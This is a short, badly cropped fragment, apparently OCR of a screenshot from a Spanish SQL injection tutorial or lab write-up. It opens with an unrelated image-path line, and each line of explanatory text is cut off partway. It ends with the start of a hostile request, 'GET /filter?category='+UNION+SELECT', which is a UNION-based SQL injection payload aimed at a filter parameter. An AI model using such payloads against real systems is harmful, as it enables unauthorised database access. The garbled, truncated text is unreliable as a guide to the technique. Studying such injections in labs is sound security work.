
```

Por lo tanto, podemos a
disponibles para nuestr
Luego de validar que ti
columna, podemos enumer
payload:

```

GET /filter?
category='+UNION+SELECT